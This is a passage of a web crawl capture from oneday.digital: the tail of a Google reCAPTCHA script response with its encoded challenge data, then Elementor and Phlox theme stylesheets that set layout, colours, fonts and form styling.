Dj2QYWcKiwofDr1/DncOLw7FMwqB7wqjDjsOOw5zCu2tsw654w4YOw5zCp0HDuiNCHUsBFsKRwrskT8O5w5fDo2PDtcKZw7FKbMOgRHDCuMKLAzw0bCQcwqJcwrFAd2TDicOxe2vDnsKRNkQIwr5rF8Osw6fCijrCrQ/[base64]/DkmQGDcOiwq/ClhZ8wp0Uwo/Dr8OnJcKLVcO0ImhQwpgcwqjCrcOocsK3JG1pBMOSHB3Dj27Ds33DhsKNa8O8w6lyPsOww7/[base64]/CjhbDtcOGFijDsD9nIFZwU8K/TEnCvcO8wrZGwqk7w4B8P8Kgwp3Dg8Oswr7DqR3CoRhiDMK4Z8OGH0PDlsOMOnl0YsOdQT5iM2zClcOgwovDgirDmMKHw6FXw7wYwrh9wqojRkXCn8OmOMKbTsOfBcKtcMKawrM9w6xxcD8IckIsw7/Cl0nDkHhzwpvCr8OQRnIBHSrDl8KQOy1qMMKbDCXCs8KlPyMUwp5HwrDCkcKAbhPCnS7DqcK7wrLCjsKJNw/CnXfDqXvChcOhHAHDpAMvfSbDrShPw4/CvcOtBRvDgDwhwoDDlcKGw63Dk8KGaGdrVQcJJMKswr1gHMKuEWJ5w6cmw4rCqR/Dn8OUw78DS39kwqV8w4p1w6zDhw3ClMOxw6gnwq51w7/DijNFOnfChC3CuWkmCAUDV8KNwq5wRsOTwrbCicOuDcO7wqvCjcOnGQoIDyjDiMKswrUTYCvDiUQtASkHBcOwKSLClcK0w5EfXiBgTAjDrMKFJcKfOsKvwrDDjsOYLnPDg0nCmAt1wrHDr8OdeFfCmg8Ie0rDny8jw48KCcO9JmDCrC/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oneday.digital:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PSvAYYfekfxcWAWTdSZvpF0JD2rNDm92qNaPXxd9zEQ\\u003d\x22,1,0,null,1,1769059882397,0,0,[155,160,127],null,[97,6,130,194,200],\x22RC-aAOLTnbZx1Mo8Q\x22,null,null,null,null,null,\x220dAFcWeA4UwK0d-NEFuPEoJH_lYphc0urFVGMfy5kFiz-3q9jE50o34ml_WE7W-aEy-6SXBCKMqbVqerIQXvb90eELJBETCRRJVQ\x22,1769142682194]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oneday.digital/wp-content/uploads/elementor/css/post-3802.css?ver=1769056275
body_size: 442
content:
.elementor-3802 .elementor-element.elementor-element-5e53b952 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3802 .elementor-element.elementor-element-5e53b952:not(.elementor-motion-effects-element-type-background), .elementor-3802 .elementor-element.elementor-element-5e53b952 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(160, 171, 201, 0.15);}.elementor-3802 .elementor-element.elementor-element-5e53b952, .elementor-3802 .elementor-element.elementor-element-5e53b952 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-3802 .elementor-element.elementor-element-5e53b952{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:40px 90px 40px 90px;}.elementor-3802 .elementor-element.elementor-element-5e53b952 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3802 .elementor-element.elementor-element-301d8648 .aux-modern-heading-primary{font-size:16px;font-weight:400;text-transform:capitalize;margin:10px 0px -15px 0px;}.elementor-3802 .elementor-element.elementor-element-301d8648 .aux-modern-heading-secondary .aux-head-highlight{font-size:20px;font-weight:bold;letter-spacing:-0.4px;color:#000000;}.elementor-3802 .elementor-element.elementor-element-25b69c2f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3802 .elementor-element.elementor-element-3d78594b{width:auto;max-width:auto;}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-overlay:before, .elementor-3802 .elementor-element.elementor-element-3d78594b .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(0, 37, 219, 0.30196078431372547);border-radius:25px 25px 25px 25px;}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button{padding:14px 45px 14px 45px;}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button:hover .aux-overlay:before, .elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button:hover .aux-overlay:after{box-shadow:0px 30px 50px 0px rgba(252, 170, 35, 0.30196078431372547);}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-text{font-size:16px;font-weight:400;text-transform:capitalize;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-3802 .elementor-element.elementor-element-640aad2f{width:20%;}.elementor-3802 .elementor-element.elementor-element-25b69c2f{width:40%;}}@media(max-width:1024px){.elementor-3802 .elementor-element.elementor-element-5e53b952{padding:20px 20px 25px 20px;}.elementor-3802 .elementor-element.elementor-element-301d8648 .aux-modern-heading-primary{font-size:14px;}.elementor-3802 .elementor-element.elementor-element-301d8648 .aux-modern-heading-secondary .aux-head-highlight{font-size:18px;}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button{padding:11px 30px 11px 30px;}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-text{font-size:14px;}}@media(max-width:767px){.elementor-3802 .elementor-element.elementor-element-5e53b952{padding:30px 40px 40px 40px;}.elementor-3802 .elementor-element.elementor-element-25b69c2f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://oneday.digital/wp-content/uploads/elementor/css/post-77.css?ver=1769030661
body_size: 1703
content:
.elementor-77 .elementor-element.elementor-element-38fac0e{margin-top:50px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-77 .elementor-element.elementor-element-8fdb732.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77 .elementor-element.elementor-element-c3a389b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-c3a389b{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-primary{font-size:20px;font-weight:400;text-transform:capitalize;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-secondary .aux-head-highlight{font-size:50px;font-weight:bold;text-transform:capitalize;letter-spacing:-1.5px;color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]{background-color:#2C2C2C;font-size:16px;font-weight:400;text-transform:capitalize;width:180px;height:58px;border-radius:35px 35px 35px 35px;color:#FFFFFF;box-shadow:0px 30px 50px 0px rgba(0, 37, 219, 0.3);transition:all ease-out 0.3s;}.elementor-77 .elementor-element.elementor-element-7a67006{width:auto;max-width:auto;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"],.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]{font-size:18px;font-weight:700;width:608px;height:70px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#A0ABC9;border-radius:35px 35px 35px 35px;padding:0% 37% 0% 4%;transition:all ease-out 0.3s;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"]::placeholder,.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]::placeholder{font-size:16px;font-weight:400;font-style:normal;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]:hover{color:#FFFFFF;box-shadow:0px 30px 50px 0px rgba(252, 170, 35, 0.3);}.elementor-77 .elementor-element.elementor-element-020cb28{width:auto;max-width:auto;position:absolute;right:-2.3%;bottom:-57%;}.elementor-77 .elementor-element.elementor-element-020cb28 .aux-the-svg{width:300px;}.elementor-77 .elementor-element.elementor-element-020cb28 .aux-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-8c69932:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-8c69932 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C53A4;}.elementor-77 .elementor-element.elementor-element-8c69932{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-77 .elementor-element.elementor-element-8c69932 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-660b5fc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated, .elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated > .elementor-background-overlay, .elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 60px 90px 60px;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-d204062{width:auto;max-width:auto;position:absolute;top:-93.5%;left:25%;}.elementor-77 .elementor-element.elementor-element-d204062 .aux-the-svg{width:300px;}.elementor-77 .elementor-element.elementor-element-d204062 .aux-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-be3abee > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-77 .elementor-element.elementor-element-010cc83{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);text-align:center;}.elementor-77 .elementor-element.elementor-element-822f463 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-822f463{animation-delay:150ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-822f463 .aux-modern-heading-description{font-size:15px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-c78ea1f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-item{margin-right:20px;}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-20px/2);}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-item, .elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-77 .elementor-element.elementor-element-c78ea1f .aux-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-cb383aa{animation-delay:250ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-ba73049 .aux-modern-heading-primary{font-size:20px;font-weight:bold;text-transform:capitalize;letter-spacing:-0.6px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-2b3f4ae{text-align:left;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0 > .aux-item-content{color:rgba(255, 255, 255, 0.7);font-size:16px;font-weight:400;text-transform:capitalize;padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0.aux-hover > .aux-item-content {color:#FFFFFF !important;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0.aux-hover > .aux-item-content{font-weight:bold;}.elementor-77 .elementor-element.elementor-element-78c7ab1{animation-delay:450ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-cc5563f .aux-modern-heading-primary{font-size:20px;font-weight:bold;text-transform:capitalize;letter-spacing:-0.6px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-ico-box{padding:15px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-5246888 .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-5246888 .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-d5db1d9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-ico-box{padding:15px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-d5db1d9 .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-9e9d80b > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-ico-box{padding:15px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-9e9d80b .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-9e9d80b .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-6f73566{animation-delay:650ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-77 .elementor-element.elementor-element-abfbb7d .aux-modern-heading-primary{font-size:20px;font-weight:bold;text-transform:capitalize;letter-spacing:-0.6px;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-ico{font-size:20px;height:20px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-ico-box{padding:0px 15px 0px 0px;color:#ffffff;fill:#ffffff;}.elementor-77 .elementor-element.elementor-element-04e03d2 .widget-content{color:rgba(255, 255, 255, 0.7) !important;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-widget-text .aux-text-widget-content{padding:25px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-04e03d2 .aux-widget-advanced-text{text-align:left !important;}.elementor-77 .elementor-element.elementor-element-18bc678:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-18bc678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C53A4;}.elementor-77 .elementor-element.elementor-element-18bc678{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-18bc678 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-429a08c{width:auto;max-width:auto;position:absolute;bottom:70%;left:-3%;}.elementor-77 .elementor-element.elementor-element-429a08c .aux-the-svg{width:300px;}.elementor-77 .elementor-element.elementor-element-429a08c .aux-widget-container{text-align:center;}.elementor-77 .elementor-element.elementor-element-a1e7a31 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-modern-heading-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;letter-spacing:-0.32px;}@media(max-width:1024px){.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-primary{font-size:18px;}.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-secondary .aux-head-highlight{font-size:40px;}.elementor-77 .elementor-element.elementor-element-020cb28{bottom:-62%;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated{padding:50px 60px 50px 60px;}.elementor-77 .elementor-element.elementor-element-d204062{top:-21.5%;}.elementor-77 .elementor-element.elementor-element-be3abee > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-cb383aa > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-2b3f4ae .aux-menu-depth-0 > .aux-item-content{padding:0px 0px 10px 0px;}.elementor-77 .elementor-element.elementor-element-78c7ab1 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-6f73566 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-77 .elementor-element.elementor-element-429a08c{left:0px;}}@media(max-width:767px){.elementor-77 .elementor-element.elementor-element-c3a389b .aux-modern-heading-secondary .aux-head-highlight{font-size:36px;line-height:1.3em;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"],.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]{width:300px;height:60px;padding:0% 5% 0% 5%;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"]::placeholder,.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]::placeholder{font-size:14px;}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]{font-size:14px;width:300px;height:60px;}.elementor-77 .elementor-element.elementor-element-020cb28{bottom:-46%;}.elementor-77 .elementor-element.elementor-element-8c69932{margin-top:100px;margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-660b5fc{width:100%;}.elementor-77 .elementor-element.elementor-element-660b5fc > .elementor-element-populated{padding:30px 40px 30px 30px;}.elementor-77 .elementor-element.elementor-element-d204062{top:-8.6%;}.elementor-77 .elementor-element.elementor-element-be3abee{width:100%;}.elementor-77 .elementor-element.elementor-element-be3abee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-cb383aa{width:100%;}.elementor-77 .elementor-element.elementor-element-78c7ab1{width:100%;}.elementor-77 .elementor-element.elementor-element-6f73566{width:100%;}.elementor-77 .elementor-element.elementor-element-429a08c{bottom:60px;}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-modern-heading-description{font-size:14px;}}@media(min-width:768px){.elementor-77 .elementor-element.elementor-element-be3abee{width:40%;}.elementor-77 .elementor-element.elementor-element-cb383aa{width:19%;}.elementor-77 .elementor-element.elementor-element-78c7ab1{width:19%;}.elementor-77 .elementor-element.elementor-element-6f73566{width:19.728%;}}@media(max-width:1024px) and (min-width:768px){.elementor-77 .elementor-element.elementor-element-be3abee{width:50%;}.elementor-77 .elementor-element.elementor-element-cb383aa{width:50%;}.elementor-77 .elementor-element.elementor-element-78c7ab1{width:50%;}.elementor-77 .elementor-element.elementor-element-6f73566{width:50%;}}/* Start custom CSS for aux_mailchimp, class: .elementor-element-7a67006 */.elementor-77 .elementor-element.elementor-element-7a67006 input[type="submit"]{
    position: absolute;
    right: 1px;
    top: 6px;
}
@media screen and (max-width:767px){
    .elementor-77 .elementor-element.elementor-element-7a67006 input[type="submit"]{
        position:relative;
        top:25px;
    } 
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-d204062 */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-77 .elementor-element.elementor-element-d204062{
        top:-86%;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://oneday.digital/wp-content/uploads/phlox-pro/custom.css?ver=7.2
body_size: 1614
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after, .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after {background-color:#111111;}}
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section, .aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section { background-color:#FFFFFF !important; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section > .elementor-container,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { min-height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line { border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header {background-color:#FFFFFF;}
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class button::before { font-size:22px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:22px; }
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter {background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter {background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter {background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer {background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer {border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:10px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:10px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color:#FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color:#EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color:#FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color:#EAEAEA !important; }
/* site-featured-color-1 
=========================*/
:root {--auxin-featured-color-1: #0025db;}
/* site-featured-color-2 
=========================*/
:root {--auxin-featured-color-2: #1a1f2f;}
/* site-featured-color-3 
=========================*/
:root {--auxin-featured-color-3: #a0abc9;}
/* body-typography 
=========================*/
body{ font-family:'Questrial'; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Quicksand'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Questrial'; } 
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Quicksand'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Quicksand'; } 
/* general-heading-h3 
=========================*/
body h3, body .aux-h3{ font-family:'Quicksand'; } 
/* site-featured-color-4 
=========================*/
:root {--auxin-featured-color-4: #fcaa23;}
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ color:rgb(26, 31, 47); font-size:40px; font-weight:bold; text-transform:capitalize; letter-spacing:-1.2px; } 
@media(max-width: 1024px){ .single-post .aux-primary .hentry .entry-title{ font-size:32px; }  } 
@media(max-width: 768px){ .single-post .aux-primary .hentry .entry-title{ font-size:24px; }  } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:rgb(17, 31, 61); font-size:16px; font-weight:400; } 
@media(max-width: 768px){ .single-post .hentry .entry-content{ font-size:14px; }  } 
/* blog-post-share-button-icon-color 
=========================*/
.single-post .aux-single-post-share span::before { color:#202020; }
/* blog-post-like-icon-color 
=========================*/
.single-post .wp_ulike_general_class button::before { color:#111f3d; }
/* blog-post-like-margin 
=========================*/
.single-post .wp_ulike_general_class button{ margin: 0px 0px 0px 0px } 
/* blog-post-share-button-margin 
=========================*/
.single-post .aux-single-post-share{ margin: 8px 0px 0px 20px; } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ color:rgb(26, 31, 47); font-size:16px; font-weight:400; } 
@media(max-width: 768px){ .single-post .hentry .entry-info{ font-size:14px; }  } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ font-family:'Quicksand'; color:rgb(17, 31, 61); font-size:20px; font-weight:bold; font-style:normal; letter-spacing:-0.6px; } 
@media(max-width: 768px){ .single-post .hentry footer.entry-meta .entry-tax{ font-size:16px; }  } 
/* single-post-meta-terms-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ color:rgb(17, 31, 61); font-size:20px; font-weight:bold; text-decoration:none; letter-spacing:-0.6px; } 
@media(max-width: 1024px){ .single-post .hentry footer.entry-meta .entry-tax a, .single-post .hentry footer.entry-meta .entry-tax i{ font-size:20px; }  } 
/* single-post-info-terms-typography 
=========================*/
.single-post .hentry .entry-info a{ color:rgb(26, 31, 47); font-size:16px; font-weight:400; } 
@media(max-width: 768px){ .single-post .hentry .entry-info a{ font-size:14px; }  } 
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ color:rgb(26, 31, 47); font-size:40px; font-weight:bold; letter-spacing:-1.2px; } 
@media(max-width: 1024px){ #reply-title > span{ font-size:34px; }  } 
@media(max-width: 768px){ #reply-title > span{ font-size:26px; }  } 
/* comment-forms-placeholder-typo 
=========================*/
#commentform input::placeholder, #commentform textarea::placeholder{ color:rgb(160, 171, 201); font-size:16px; font-weight:400; font-style:normal; } 
@media(max-width: 768px){ #commentform input::placeholder, #commentform textarea::placeholder{ font-size:14px; }  } 
/* comment-forms-notes-typo 
=========================*/
#commentform .comment-notes{ color:rgb(160, 171, 201); font-size:16px; font-weight:400; } 
@media(max-width: 768px){ #commentform .comment-notes{ font-size:14px; }  } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ color:rgb(255, 255, 255); font-size:16px; font-weight:400; text-transform:capitalize; } 
@media(max-width: 768px){ #commentform .form-submit input[type="submit"]{ font-size:14px; }  } 
/* product-single-wishlist-button-icon-size 
=========================*/
